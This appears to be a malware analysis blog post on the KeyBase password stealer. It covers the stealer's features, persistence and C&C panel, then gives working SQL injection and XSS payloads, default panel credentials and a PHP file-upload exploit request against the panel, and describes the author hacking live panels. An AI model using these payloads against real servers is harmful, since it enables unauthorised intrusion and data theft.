#### **Password Stealer**

- Browsers (Chrome, FIrefox, Internet Explorer, Opera, Safari)
- Client Email (Outlook, Thunderbird, Incredimail, NetScape, Eudora)
- General Purpose Software (FileZilla, JDownloader, IDM, Imvu, PalTalk)
- Taking **Screenshot** of the entire screen or specific windows
- Steal the contents of the **Clipboard**
- Ability to block certain Web sites
- Visit a website during the malware startup
- **Self-destruction** upon reaching a specific date

### **Code Analysis**

Code is not particularly difficult to read as it is **not obfuscated**, it also contains the command and control server information "*hard*–*coded*" into the source code.You can locate a key within resources of the program, once compiled, that appears **unique to each build** performed on the same machine.

The author has taken a number of simple **obfuscation techniques** to strings used in the code.

Mainly "*replace*" and "*reverse*" operations to characters and strings, in addition to these operations, all the Microsoft Windows API calls are encrypted.

Malware persistence is obtained by copying the executable in the Startup folder under the name of **Important.exe** (visible in the first block of code). This information cannot be changed by the builder and is statically set in the source code. It also set a key value in the registry as follow:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run {32 byte}:{exe path}

# **Command and Control & Web Panel**The most interesting thing, especially for the **poor quality of the code**, is the web interface.

All the communications with the remote server are performed via simple HTTP requests and they are not encrypted.

**KeyBase** notification is issued to the remote server once it has been installed:

Note the absence of certain HTTP headers.

The Web Control Panel gives you the control on all the information stolen from infected machines as seen in the following image:

# **Exploit**

Default credentials for the web panels are: *Admin:Admin, KeyBase:Logs123!*

Analyzing the source code of the Web panel, you can identify multiple vulnerabilities:Post.php is vulnerable to **SQL Injection** (Error & Blind Based) and **Cross Site Scripting** (XSS) because the "*machinename, windowtitle, keystrokestyped, machinetime"* parameters are not filtered in any way.

Sqlmap:

Parameter: machinename (GET) Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: machinename=1' AND (SELECT 5650 FROM(SELECT COUNT(\*), CONCAT(0x71706b6a71, (SELECT (ELT(5650=5650,1))),0x71706a7671,FLOOR(RAND(0)\*2))x FROM INFORMATION\_SCHEMA.CHARACTER\_SETS GROUP BY x)a) AND 'oAZi'='oAZi&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind (SELECT) Payload: machinename=1' AND (SELECT \* FROM (SELECT(SLEEP(5)))GRmL) AND 'mEfO'='mEfO&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokesXSS:

```
GET /keybase/post.php?keystrokestyped=a'"<script>alert('VoidSec')
</script>&machinename=1&machinetime=a&type=keystrokes&windowtitle=a
```
The session cookie is set without the *'HTTPOnly'* flag allowing the session hijacking through the previous **XSS** vulnerability.

By default, the directory "*/image/Images*", (destination of the screenshots) does not require authentication, allowing anyone to see the images stored on the server

*Upload.php* does not perform any validation on the uploaded file, allowing a third party to upload a PHP script which can compromise the entire **C&C server**.

You may also notice how the author forgot the '*re-naming'* of the uploaded files, the function designed for this purpose is never used.

By submitting this request, you can upload a PHP file that allows you to **read username and password of the web interface.**

Exploit:POST /image/upload.php HTTP/1.1 Host: \$\$VULNERABLE\_HOST\$\$ User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Content-Type: multipart/form-data; boundary=---------------------------34593197730004 Content-Length: 394 -----------------------------34593197730004 Content-Disposition: form-data; name="file"; filename="NUBO\_12\_21\_16\_48\_4.jpg.php" Content-Type: application/octet-stream <.?php \$file = '../../config.php'; echo file\_get\_contents(\$file); ?.> -----------------------------34593197730004 Content-Disposition: form-data; name="submit" Upload -----------------------------34593197730004--

### **Malware Distribution & Targets**

KeyBase, seems to be used to infect devices **in over 41 countries**, namely: Bosnia and Herzegovina, India, Iran, Jordan, Philippines, Serbia, Thailand, United States of America, Viet Nam.

Its incidence becomes relevant when we talk about the **Iran** that owns **45% of the infected devices**..Some installations include machines used in the following sectors: industrial, **high tech**, private medical offices, higher education, **retail industries**, **government agencies** as well as to traditional computer households.Among the bulk of the collected information, while hacking one of the web panels, I was able to discover some files regarding the creation of a new **Ransomware**. I "*dumped*" all the back-end source code and I am currently monitoring the server, trying to retrieve some samples or the executable source code.

**But that's another story ….**

**Conclusions**